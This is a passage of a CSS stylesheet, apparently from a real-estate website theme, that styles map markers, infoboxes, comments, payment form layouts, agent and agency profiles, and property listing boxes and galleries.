    height: auto;
    max-width: 100%; }

.simple-marker {
  background-color: #fff;
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin-top: 25px;
  background-color: #800000; }
  .simple-marker:before {
    color: #fff;
    -webkit-font-smoothing: antialiased;
    content: "\e809";
    font-family: PictoPro;
    font-size: 24px;
    margin-left: 14px;
    margin-top: 7px;
    display: inline-block;
    position: relative; }

.contact-map {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px 0px 30px 0px;
  padding: 20px; }
  .contact-map iframe {
    border: 0px;
    width: 100%; }

.map-wrapper img {
  height: auto;
  max-width: inherit; }

/*******************************************************************
 * Marker
 *******************************************************************/
.marker {
  background-color: #fff;
  border-radius: 50%;
  border: 3px solid #fff;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  cursor: pointer;
  height: 56px;
  position: relative;
  text-align: center;
  transition: all 0.15s ease-out;
  -webkit-user-select: none;
  user-select: none;
  width: 56px; }

.marker img {
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  border-radius: 50%;
  display: block;
  height: 50px;
  width: 50px; }

.marker:hover {
  transform: scale(1.4);
  transition: all 0.15s ease-in; }

.marker:after {
  border-radius: 50%;
  bottom: 0px;
  content: '';
  display: block;
  left: 0px;
  position: absolute;
  right: 0px;
  top: 0px; }

.marker span {
  background-color: #fff;
  border: 2px solid red;
  border-radius: 50%;
  display: block;
  font-size: 13px;
  font-weight: 600;
  height: 50px;
  line-height: 46px;
  text-align: center;
  width: 50px; }

.marker .multiple:hover {
  transform: scale(1); }

/*******************************************************************
 * Cluster
 *******************************************************************/
.clusterer {
  background-color: #337ab7;
  border: 3px solid #fff;
  border-radius: 50%;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  color: #fff;
  font-size: 11px;
  font-weight: 600;
  height: 56px;
  line-height: 52px;
  position: relative;
  text-align: center;
  width: 56px; }

/*******************************************************************
 * Infobox
 *******************************************************************/
.infobox {
  background-color: transparent;
  box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.2);
  height: 120px;
  position: relative;
  width: 280px; }

.infobox .close {
  color: #333;
  cursor: pointer;
  height: 17px;
  display: block;
  font-size: 10px;
  line-height: 17px;
  opacity: 1;
  position: absolute;
  right: 10px;
  text-align: center;
  text-indent: 0px;
  top: 10px;
  transition: background-color 0.15s linear, color 0.15s linear;
  width: 17px; }

.infobox-scroll {
  bottom: 4px;
  font-size: 16px;
  position: absolute;
  right: 8px;
  text-align: center; }

.infobox-image {
  background-color: rgba(0, 0, 0, 0.12);
  border-radius: 2px 0px 0px 2px;
  display: block;
  float: left;
  height: 120px;
  margin: 0px;
  overflow: hidden;
  position: relative;
  width: 120px; }

.infobox-image img {
  display: block;
  max-width: 120px;
  position: relative;
  z-index: 2; }

.infobox-content {
  background-color: #fff;
  height: 120px;
  float: left;
  padding: 8px;
  position: relative;
  width: 160px;
  z-index: 2; }

.infobox-content.multiple {
  border-radius: 2px 0px 0px 2px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  width: 280px; }

.infobox-content-title {
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 5px; }
  .infobox-content-title a {
    color: #555555; }

.infobox-content-body {
  background-color: #fff;
  font-size: 11px;
  line-height: 16px;
  height: 80px;
  margin: 0px;
  position: relative;
  overflow: hidden; }

.infobox-content-body.multiple {
  height: 102px;
  overflow: auto; }

.infobox-content-body-location {
  color: #9E9E9E;
  display: block;
  font-size: 9px;
  font-weight: 500;
  list-style: none;
  margin: 0px 0px 2px 0px;
  overflow: hidden;
  padding: 0px;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap;
  width: 144px; }
  .infobox-content-body-location a {
    color: #555555; }
  .infobox-content-body-location .separator {
    color: #555555;
    margin: 0px 3px; }

.infobox-content-body-area, .infobox-content-body-baths, .infobox-content-body-beds {
  line-height: 19px; }

.infobox-content-body-value strong {
  font-size: 10px;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase; }

.infobox-content-price {
  background-color: #fff;
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.12);
  color: #555555;
  font-size: 11px;
  font-weight: 600;
  left: 7px;
  line-height: 1;
  margin: 0px;
  padding: 6px 7px;
  position: absolute;
  top: 7px;
  z-index: 3; }

@media (min-width: 768px) {
  .item-per-row-1 .partners-container {
    width: 100%; }
  .item-per-row-2 .partners-container {
    width: 50%; }
  .item-per-row-3 .partners-container {
    width: 33.33333%; }
  .item-per-row-4 .partners-container {
    width: 25%; }
  .item-per-row-5 .partners-container {
    width: 20%; }
  .item-per-row-6 .partners-container {
    width: 16.66667%; } }

.partners-row {
  overflow: hidden;
  margin-left: -15px;
  margin-right: -15px;
  padding-bottom: 40px;
  padding-top: 40px; }

.partners-container {
  display: inline-block;
  float: left;
  line-height: 150px;
  margin-bottom: 20px;
  opacity: .6;
  padding: 0px 15px;
  text-align: center;
  transition: all linear 0.15s;
  width: 25%; }
  .partners-container .partner-featured-image {
    display: inline-block; }
  .partners-container img {
    height: auto;
    max-width: 100%;
    max-height: 150px;
    width: auto; }
  .partners-container:hover {
    opacity: 1; }
  @media (max-width: 767px) {
    .partners-container {
      width: 100%; } }

.widget_partners_widget {
  margin-left: -750px;
  margin-right: -750px;
  padding-left: 750px;
  padding-right: 750px;
  padding-bottom: 0px;
  padding-top: 0px; }

.pagination {
  display: block;
  text-align: center; }
  .pagination .page-numbers {
    background-color: #fff;
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
    color: #800000;
    display: inline-block;
    height: 34px;
    line-height: 34px;
    margin: 0px 5px;
    padding: 0px 13px; }
    .pagination .page-numbers:hover {
      color: black;
      text-decoration: none; }
    .pagination .page-numbers.current {
      background-color: black;
      color: #fff; }

.comments-area ol {
  padding-left: 0px; }

.comments-area .comments-title, .comments-area .comment-reply-title {
  border-bottom: 1px solid #e2e2e2;
  color: #313131;
  font-weight: 300;
  margin-bottom: 30px;
  margin-top: 50px;
  padding-bottom: 20px; }

.comments-area .comment.clearfix, .comments-area .widget.widget_recent_comments li.comment, .widget.widget_recent_comments .comments-area li.comment, .comments-area .widget.widget_archive li.comment, .widget.widget_archive .comments-area li.comment, .comments-area .widget.widget_categories li.comment, .widget.widget_categories .comments-area li.comment, .comments-area .comment.footer-bottom-inner, .comments-area .cmb2-metabox .comment.cmb-attach-list, .cmb2-metabox .comments-area .comment.cmb-attach-list, .comments-area .cmb2-metabox .comment.cmb2-list, .cmb2-metabox .comments-area .comment.cmb2-list, .comments-area .comment.agents-row, .comments-area .comment.agent-box-content, .comments-area .comment.agent-small, .comments-area .property-overview ul.comment, .property-overview .comments-area ul.comment, .comments-area .property-amenities ul.comment, .property-amenities .comments-area ul.comment, .comments-area .comment.property-small, .comments-area .comment.properties-row, .comments-area .comment.property-box-content, .comments-area .comment.properties-sort-inner {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px; }

.comments-area .comment-meta, .comments-area .comment-body {
  padding: 20px 30px 20px 200px; }

.comments-area .comment-meta {
  font-size: 16px; }
  .comments-area .comment-meta .comment-author {
    font-weight: 400; }
  .comments-area .comment-meta .comment-date {
    float: right;
    color: #d5d5d5;
    font-weight: 400;
    font-size: 13px; }
    .comments-area .comment-meta .comment-date:before {
      content: "\e795";
      font-family: PictoPro;
      font-size: 11px;
      -webkit-font-smoothing: antialiased;
      margin-right: 8px; }
  .comments-area .comment-meta .separator {
    margin-right: 19px; }

.comments-area .comment > .comment-author {
  position: absolute;
  margin-left: 55px;
  margin-top: 20px; }
  .comments-area .comment > .comment-author img {
    border-radius: 50%; }

.comments-area .children {
  margin-left: 50px; }

.comments-area .required {
  color: #800000; }

.comments-area .form-allowed-tags {
  display: inline-block;
  float: right;
  font-size: 11px;
  padding-left: 30px;
  text-align: justify;
  width: 75%;
  line-height: 2; }
  .comments-area .form-allowed-tags code {
    background-color: transparent;
    color: #d5d5d5; }

.comments-area .form-submit {
  display: inline-block;
  width: 25%;
  float: left; }
  .comments-area .form-submit .btn, .comments-area .form-submit .button, .comments-area .form-submit .button-primary, .comments-area .form-submit .submission-payment-process, .comments-area .form-submit .property-create, .comments-area .form-submit .property-table-action, .comments-area .form-submit .property-button-delete, .comments-area .form-submit .property-slider-item-info-more a, .property-slider-item-info-more .comments-area .form-submit a {
    width: 100%; }

.comments-area .comment-form-comment {
  margin-bottom: 30px; }

.comments-area .comment-notes {
  margin-bottom: 20px; }

.comments-area .comment-form {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  padding: 20px 20px 10px 20px; }

.comments-area .comment + .comment-respond {
  margin-bottom: 30px; }

.comments-area #cancel-comment-reply-link {
  float: right;
  text-transform: uppercase;
  font-size: 12px; }
  .comments-area #cancel-comment-reply-link:hover {
    color: #800000; }
    .comments-area #cancel-comment-reply-link:hover:before {
      text-decoration: none; }
  .comments-area #cancel-comment-reply-link:before {
    content: "\e82a";
    font-family: PictoPro;
    margin-right: 8px;
    font-size: 10px;
    -webkit-font-smoothing: antialiased; }

.comments-area .comment-awaiting-moderation {
  background-color: #800000;
  border-radius: 2px;
  color: #fff;
  display: inline-block;
  font-style: normal;
  margin-bottom: 20px;
  margin-left: 200px;
  padding: 0px 8px; }
  .comments-area .comment-awaiting-moderation:before {
    content: "\e8af";
    font-family: PictoPro;
    margin-right: 8px;
    font-size: 11px;
    -webkit-font-smoothing: antialiased; }

.payment-info {
  background-color: #5cb85c;
  border: 1px solid #51b351;
  color: #fff;
  padding: 30px;
  font-size: 16px;
  font-weight: 300;
  margin: 0px 0px 30px 0px; }
  .payment-info strong {
    color: #fff;
    font-weight: 400; }

.payment-form {
  margin: 0px 0px 30px 0px; }
  .payment-form:after {
    clear: both;
    content: '';
    display: block; }

.gateway {
  margin: 0px 0px 30px 0px; }

.gateway-header {
  background-color: #fff;
  border: 1px solid #e8e8e8;
  margin: 0px 0px 20px 0px;
  padding: 15px 30px; }
  .gateway-header label {
    margin: 0px; }

.gateway-content label {
  display: block; }

.gateway-content:after {
  clear: both;
  content: '';
  display: block; }

.submission-payment-back {
  float: left;
  display: block;
  padding-top: 7px; }
  .submission-payment-back a {
    border-bottom: 1px solid #800000;
    text-decoration: none; }
    .submission-payment-back a:hover {
      color: #800000;
      text-decoration: none !important; }

.submission-payment-process {
  float: right; }

.gateway-paypal-credit-card-first-name {
  clear: left;
  float: left;
  width: 48%; }

.gateway-paypal-credit-card-last-name {
  clear: right;
  float: right;
  width: 48%; }

.gateway-paypal-credit-card-number {
  float: left;
  width: 48%; }

.gateway-paypal-credit-card-cvv {
  float: left;
  margin-left: 4%;
  width: 15%; }

.gateway-paypal-credit-card-expires {
  float: left;
  margin-left: 4%;
  width: 29%; }

.gateway-paypal-credit-card-expires-month {
  float: left !important;
  width: 48% !important; }

.gateway-paypal-credit-card-expires-year {
  float: right !important;
  width: 48% !important; }

.wire-transfer-info {
  margin-bottom: 20px; }
  .wire-transfer-info dt {
    color: rgba(49, 49, 49, 0.7); }

.wire-transfer-section-one {
  float: left;
  width: 45%; }

.wire-transfer-section-two {
  float: right;
  width: 45%; }

.agent-header {
  float: left;
  margin: 0px 30px 0px 0px;
  width: 270px; }
  .agent-header .agent-thumbnail {
    margin: 0px 0px 30px 0px; }
    .agent-header .agent-thumbnail img {
      background-color: #fff;
      border-radius: 50%;
      height: auto;
      overflow: hidden;
      width: 100%; }
  .agent-header .agent-overview dt {
    float: left;
    line-height: 28px;
    text-align: center;
    width: 50px; }
    .agent-header .agent-overview dt .pp {
      color: #d5d5d5; }
    .agent-header .agent-overview dt .pp-normal-mobile-phone {
      font-size: 16px; }
    .agent-header .agent-overview dt .pp-normal-mail {
      font-size: 11px; }
  .agent-header .agent-overview dd {
    display: table-cell;
    line-height: 28px; }

.agent-detail-content {
  margin-bottom: 30px; }

.agent-properties {
  clear: both; }

.agent-contact h2 {
  padding: 30px 0px; }

.agent-contact-form {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }

.agents-row {
  box-sizing: content-box;
  margin: 30px -15px; }
  .agents-row .agents-container {
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .item-per-row-2 .agents-row .agents-container {
      width: 50%; }
    .item-per-row-3 .agents-row .agents-container {
      width: 33.33%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-3 .agents-row .agents-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-4 .agents-row .agents-container {
      width: 25%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-4 .agents-row .agents-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-5 .agents-row .agents-container {
      width: 20%; }
    @media (max-width: 767px) {
      .agents-row .agents-container {
        margin-bottom: 30px;
        width: 100% !important; }
        .agents-row .agents-container:last-child {
          margin-bottom: 0px; } }

.agent-box {
  background-color: #fbfbfb;
  border: 1px solid #eeeeee;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px;
  padding: 30px; }

.agent-box-email, .agent-box-phone, .agent-box-web {
  color: #707070;
  font-size: 13px;
  line-height: 24px; }
  .agent-box-email a, .agent-box-phone a, .agent-box-web a {
    color: #707070; }
  .agent-box-email:before, .agent-box-phone:before, .agent-box-web:before {
    -webkit-font-smoothing: antialiased;
    color: #d6d6d6;
    display: inline-block;
    font-family: 'PictoPro';
    text-align: center;
    width: 30px; }

.agent-box-email:before {
  content: '\e826';
  font-size: 11px; }

.agent-box-web:before {
  content: '\e7f8'; }

.agent-box-phone:before {
  content: '\e83a';
  font-size: 16px; }

.agent-box-image {
  position: relative; }
  .agent-box-image img {
    border: 1px solid #f0f0f0;
    border-radius: 50%;
    display: block;
    height: auto;
    overflow: hidden;
    width: 100%; }

h3.agent-box-title {
  display: block;
  font-size: 18px;
  margin-bottom: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  h3.agent-box-title a {
    color: black; }
    h3.agent-box-title a:hover {
      text-decoration: none; }

.agent-row {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
  width: 100%; }
  .agent-row .agent-thumbnail {
    display: table-cell;
    padding: 30px 0px 30px 30px;
    position: relative;
    text-align: center;
    vertical-align: middle;
    width: 25%; }
    .agent-row .agent-thumbnail img {
      border: 1px solid #f0f0f0;
      border-radius: 50%;
      overflow: hidden; }

.agent-row-main {
  display: table;
  width: 100%; }

.agent-row-body {
  display: table-cell;
  padding: 30px;
  vertical-align: top;
  width: 40%; }

.agent-row-overview {
  display: table-cell;
  padding: 30px 30px 30px 0px; }
  .agent-row-overview dt {
    float: left;
    line-height: 28px;
    width: 100px; }
  .agent-row-overview dd {
    display: table-cell;
    line-height: 28px; }

.agent-row-title {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  font-size: 24px;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  padding: 0px 0px 15px 0px; }
  .agent-row-title a:hover {
    text-decoration: none; }

.agent-row-overview-title {
  font-size: 14px;
  font-weight: 600;
  margin: 0px 0px 20px 0px;
  white-space: nowrap; }

.type-small .agents-container {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 15px; }
  .type-small .agents-container:last-child {
    border-bottom: 0px;
    margin-bottom: 0px;
    padding-bottom: 0px; }
  .footer .type-small .agents-container {
    background-color: #330000;
    box-shadow: none; }

.agent-small-content {
  display: table-caption; }

.agent-small-image {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  float: left;
  margin: 7px 15px 7px 15px;
  overflow: hidden;
  width: 75px; }
  .agent-small-image img {
    height: auto;
    max-width: 100%; }
  .footer .agent-small-image {
    border-color: transparent; }

.agent-small-email {
  margin-bottom: 3px; }

.agent-small-email, .agent-small-phone {
  color: #777777;
  font-size: 12px; }
  .agent-small-email a, .agent-small-phone a {
    color: #777777; }
    .footer .agent-small-email a, .footer .agent-small-phone a {
      color: #fff; }
  .footer .agent-small-email, .footer .agent-small-phone {
    color: #fff; }

.agent-small-title {
  display: block;
  font-size: 14px;
  font-weight: 700;
  margin: 0px;
  padding: 18px 0px 8px 0px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .agent-small-title a {
    color: black; }
    .agent-small-title a:hover {
      text-decoration: none; }

.type-agency h2 {
  padding: 15px 0px; }

.agency-thumbnail {
  margin: 0px 0px 30px 0px;
  text-align: center; }
  .agency-thumbnail img {
    height: auto;
    width: auto; }

.agency-overview dt {
  float: left;
  line-height: 28px;
  text-align: center;
  width: 50px; }
  .agency-overview dt .pp {
    color: #d5d5d5; }
  .agency-overview dt .pp-normal-mobile-phone {
    font-size: 16px; }
  .agency-overview dt .pp-normal-mail {
    font-size: 11px; }

.agency-overview dd {
  display: table-cell;
  line-height: 28px; }

.map-position {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }

#simple-map {
  height: 300px; }

.agency-row {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
  width: 100%; }

.agency-row-main {
  display: table;
  width: 100%; }

.agency-row-thumbnail {
  display: table-cell;
  padding: 30px 0px 30px 30px;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 25%; }

.agency-row-body {
  display: table-cell;
  padding: 30px;
  vertical-align: top;
  width: 40%; }

.agency-row-overview {
  display: table-cell;
  padding: 30px 30px 30px 0px; }
  .agency-row-overview dt {
    float: left;
    line-height: 28px;
    width: 100px; }
  .agency-row-overview dd {
    display: table-cell;
    line-height: 28px; }

.agency-row-title {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  font-size: 24px;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  padding: 0px 0px 15px 0px; }
  .agency-row-title a:hover {
    text-decoration: none; }

.agency-row-overview-title {
  font-size: 14px;
  font-weight: 600;
  margin: 0px 0px 20px 0px;
  white-space: nowrap; }

.property-content {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }
  .property-content h2 {
    margin: 50px 0px; }

.property-gallery {
  position: relative; }
  .property-gallery img {
    height: auto;
    width: 100%; }

.property-gallery-preview {
  position: relative; }
  .property-gallery-preview:after {
    background-color: transparent;
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.8), transparent 150px);
    bottom: 0px;
    content: '';
    display: block;
    left: 0px;
    position: absolute;
    right: 0px;
    top: 0px; }

.property-gallery-index {
  bottom: 15px;
  left: 0px;
  list-style: none;
  position: absolute;
  right: 0px;
  text-align: center; }
  .property-gallery-index li {
    display: inline-block;
    margin: 0px 5px; }
    .property-gallery-index li.active a {
      background-color: #fff; }
  .property-gallery-index a {
    background-color: transparent;
    border: 2px solid rgba(255, 255, 255, 0.8);
    border-radius: 50%;
    cursor: pointer;
    display: block;
    height: 12px;
    text-indent: -9999px;
    width: 12px; }

.property-title {
  font-weight: 400;
  margin: 40px 0px; }

.property-overview {
  margin: 0px 0px 30px 0px;
  padding: 0px; }
  .property-overview h2 {
    margin-top: 30px; }
  .property-overview ul {
    background-color: rgba(0, 0, 0, 0.04);
    list-style: none;
    padding: 12px 20px; }
  .property-overview li {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
    float: left;
    line-height: 40px;
    width: 48%; }
    @media (max-width: 991px) {
      .property-overview li {
        width: 100%; } }
    .property-overview li:nth-child(even) {
      float: right; }
    .property-overview li strong {
      color: #800000;
      float: right;
      font-weight: 600; }
    .property-overview li:last-child, .property-overview li:nth-last-child(2) {
      border-bottom: 0px; }
  .property-overview dl {
    margin: 0px; }
  .property-overview dt {
    float: left;
    line-height: 32px;
    padding: 7px 0px; }
  .property-overview dd {
    border-bottom: 1px solid #eeeeee;
    line-height: 32px;
    padding: 7px 0px;
    text-align: right;
    width: 48%; }
    .property-overview dd:last-child {
      border: 0px; }

.property-description {
  line-height: 30px; }

/*******************************************************************
 * Property Amenities
 *******************************************************************/
.property-amenities ul {
  list-style: none;
  margin: 0px;
  padding: 0px; }

.property-amenities li {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  float: left;
  list-style: none;
  line-height: 40px;
  width: 48%; }
  @media (max-width: 767px) {
    .property-amenities li {
      width: 100%; } }
  .property-amenities li:nth-child(even) {
    float: right; }
  .property-amenities li:after {
    float: right;
    font-family: 'PictoPro';
    font-size: 13px;
    margin-right: 10px; }
  .property-amenities li.yes:after {
    content: '\e792';
    color: #5cb85c; }
  .property-amenities li.no:after {
    content: '\e78c';
    color: #d9534f; }

/*******************************************************************
 * Property Floor Plans
 *******************************************************************/
.property-floor-plans {
  overflow: hidden; }

.property-floor-plans a {
  border: 0px !important;
  display: block;
  float: left;
  margin: 0px 25px 25px 0px;
  width: 20%; }

.property-floor-plans a:hover {
  text-decoration: none; }

.property-floor-plans a img {
  height: auto;
  width: 100%; }

/*******************************************************************
 * Property Valuation
 *******************************************************************/
.property-valuation-item {
  margin-bottom: 15px; }

.property-valuation dt {
  display: inline-block;
  font-weight: normal;
  width: 140px; }

.property-valuation dd {
  display: inline-block;
  height: 15px;
  margin: 0px 15px 0px 0px;
  position: relative;
  width: 60%; }

.property-valuation dd .bar-valuation {
  background-color: black;
  height: 100%; }

.property-valuation dd span {
  background-color: rgba(0, 0, 0, 0.1);
  margin-left: 40px; }

.property-valuation dd strong {
  display: block;
  font-size: 14px;
  font-weight: normal;
  line-height: 30px;
  margin: 0px 0px 0px 10px; }

/*******************************************************************
 * Property Facilities
 *******************************************************************/
.property-public-facilities {
  overflow: hidden; }

.property-public-facility-wrapper {
  float: left;
  padding-bottom: 20px;
  width: 48%; }
  @media (max-width: 767px) {
    .property-public-facility-wrapper {
      width: 100%; } }

.property-public-facility-wrapper:nth-child(even) {
  float: right; }

.property-public-facility {
  border: solid 1px #eeeeee;
  overflow: hidden; }

.property-public-facility-info {
  background-color: #eeeeee;
  float: left;
  line-height: 3;
  text-align: center;
  width: 30%; }

.property-public-facility-title {
  float: right;
  line-height: 3;
  padding: 0px 20px 0px 20px;
  width: 70%; }

/*******************************************************************
 * Map
 *******************************************************************/
/*******************************************************************
 * Similar Properties
 *******************************************************************/
.similar-properties {
  margin-bottom: 80px; }
  .similar-properties h2 {
    border-bottom: 1px solid #e2e2e2;
    color: #313131;
    font-size: 24px;
    font-weight: 300;
    margin-bottom: 30px;
    margin-top: 50px;
    padding-bottom: 20px; }

.type-small .property-container {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 15px; }
  .type-small .property-container:last-child {
    border-bottom: 0px;
    margin-bottom: 0px;
    padding-bottom: 0px; }
  .footer .type-small .property-container {
    background-color: #330000;
    box-shadow: none; }

.property-small-image {
  float: left;
  margin: 0px 15px 0px 0px;
  width: 90px; }
  .property-small-image img {
    height: auto;
    max-width: 100%; }

.property-small-type {
  color: #777777;
  font-size: 12px;
  margin: 12px 0px 7px 0px; }
  .footer .property-small-type {
    color: #fff; }

.property-small-price {
  color: #800000;
  font-size: 12px;
  font-weight: 700; }
  .footer .property-small-price {
    color: #fff; }

.property-small-title {
  display: block;
  font-size: 14px;
  font-weight: 700;
  margin: 0px 0px 7px 0px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .property-small-title a {
    color: black; }
    .property-small-title a:hover {
      text-decoration: none; }

.property-row {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  display: table;
  margin-bottom: 30px;
  width: 100%; }

.property-row-image {
  display: table-cell;
  position: relative;
  vertical-align: top;
  width: 35%; }
  .property-row-image img {
    display: block;
    height: auto;
    margin-bottom: -1px;
    margin-left: -1px;
    margin-top: -1px;
    max-width: 100%; }
  @media (max-width: 991px) {
    .property-row-image {
      display: block;
      width: 100%; }
      .property-row-image img {
        height: auto;
        width: 100%; } }

.property-row-content {
  display: table-cell;
  padding: 20px 30px;
  vertical-align: top; }
  @media (max-width: 991px) {
    .property-row-content {
      display: block; } }

.property-badge {
  background-color: #fff;
  border-radius: 0px;
  color: #313131;
  font-size: 15px;
  font-weight: 400;
  line-height: 1;
  padding: 8px 12px;
  position: absolute;
  left: 15px;
  top: 15px; }

.property-badge-sticky {
  left: auto;
  right: 15px; }

.property-row-title {
  color: black;
  font-size: 24px;
  font-weight: 300;
  margin: 0px; }
  .property-row-title a {
    color: black; }
    .property-row-title a:hover {
      text-decoration: none; }

.property-row-location {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  color: #777777;
  font-size: 15px;
  font-weight: 300;
  margin-bottom: 10px;
  margin-top: 5px;
  padding-bottom: 10px; }
  .property-row-location a {
    color: #777777; }

.property-row-meta {
  margin-top: 20px; }

.property-row-meta-item {
  font-size: 13px;
  margin-right: 20px; }
  .property-row-meta-item span {
    display: none; }
  .property-row-meta-item strong {
    font-weight: 400; }
    .property-row-meta-item strong:before {
      color: #b0b0b0;
      display: inline-block;
      font-family: 'PictoPro';
      font-size: 11px;
      margin: 0px 10px 0px 0px; }

.property-row-meta-item-type strong:before {
  content: '\e809';
  font-size: 12px; }

.property-row-meta-item-area strong:before {
  content: '\e7b9'; }

.property-row-meta-item-status strong:before {
  content: '\e80e'; }

.property-row-meta-item-price {
  color: #800000; }
  .property-row-meta-item-price strong {
    font-weight: 700; }

.type-box {
  margin-bottom: -30px; }

.properties-row {
  box-sizing: content-box;
  margin: 0px -15px 30px -15px; }
  .properties-row .property-container {
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .item-per-row-2 .properties-row .property-container {
      width: 50%; }
    .item-per-row-3 .properties-row .property-container {
      width: 33.33%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-3 .properties-row .property-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-4 .properties-row .property-container {
      width: 25%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-4 .properties-row .property-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-5 .properties-row .property-container {
      width: 20%; }
    @media (max-width: 767px) {
      .properties-row .property-container {
        margin-bottom: 30px;
        width: 100% !important; }
        .properties-row .property-container:last-child {
          margin-bottom: 0px; } }

.property-box {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  border: 0px solid #eeeeee;
  margin: 0px;
  padding: 15px; }
  .property-box:hover .property-box-image:before {
    opacity: 1; }
  .property-box:hover .property-box-image:after {
    opacity: .6; }

.property-box-image {
  margin: -15px -15px 0px -15px;
  position: relative; }
  .property-box-image img {
    display: block;
    height: auto;
    width: 100%; }
  .property-box-image:after, .property-box-image:before {
    transition: all linear 0.15s;
    position: absolute; }
  .property-box-image:before {
    -webkit-font-smoothing: antialiased;
    background-color: #313131;
    border-radius: 50%;
    content: "\e824";
    color: #fff;
    font-family: PictoPro;
    height: 46px;
    left: 50%;
    line-height: 26px;
    margin-left: -18px;
    margin-top: -19px;
    opacity: 0;
    padding: 10px 16px;
    pointer-events: none;
    top: 50%;
    width: 46px;
    z-index: 20; }
  .property-box-image:after {
    background-color: #313131;
    content: "";
    height: 100%;
    opacity: 0;
    top: 0;
    width: 100%;
    z-index: 10;
    pointer-events: none; }

.property-box-title h3 {
  display: block;
  font-size: 18px;
  font-weight: 300;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .property-box-title h3 a {
    color: black; }
    .property-box-title h3 a:hover {
      text-decoration: none; }

.property-box-type {
  color: #707070;
  font-size: 14px;
  margin: -5px 0px 15px 0px; }

.property-box-price {
  color: #5cb85c;
  display: none;
  float: left;
  font-weight: bold; }

.property-box-read-more {
  display: none;
  float: right; }

.property-box-meta {
  margin-bottom: 5px; }
  .property-box-meta .pp {
    color: #b0b0b0;
    margin-right: 5px; }
    .property-box-meta .pp.pp-normal-bed, .property-box-meta .pp.pp-normal-cursor-scale-up {
      font-size: 11px; }

.property-box-meta-item-beds, .property-box-meta-item-baths {
  float: right; }

.property-box-meta-item-beds {
  margin-left: 10px; }

.property-box-image-price {
  background-color: #313131;
  bottom: 15px;
  color: #fff;
  font-size: 15px;
  left: 15px;
  line-height: 1;
  padding: 8px 12px;
  position: absolute; }

.property-gallery {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px; }
  .property-gallery img {
    max-width: 100%;
    height: auto; }
  .property-gallery .owl-carousel .owl-stage {
    margin-right: auto;
    margin-left: auto; }
  .property-gallery .owl-next, .property-gallery .owl-prev {
    background-color: black;
    color: #fff;
    font-size: 12px;
    height: 30px;
    line-height: 22px;
    position: absolute;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    top: 50%;
    width: 30px; }
  .property-gallery .owl-next {
    right: 18px;
    padding: 5px 9px 4px 10px; }
  .property-gallery .owl-prev {
    left: 20px;
    padding: 5px 10px 4px 9px; }
  .property-gallery .property-gallery-index {
    bottom: 0px;
    padding: 30px 60px 0px;
    position: relative; }
    .property-gallery .property-gallery-index .owl-stage-outer {
      cursor: pointer; }
  .property-gallery .property-gallery-preview {
    position: relative; }
  .property-gallery .property-gallery-list-item {
    display: none;
    list-style: none;
    padding-bottom: 27px;
    transition: all linear 0.15s;
    width: 100%;
    max-width: 80px;
    margin-right: 7px; }
    .property-gallery .property-gallery-list-item a {
      display: block;
      height: 60px;
      overflow: hidden;
      display: block;
      width: 100%; }
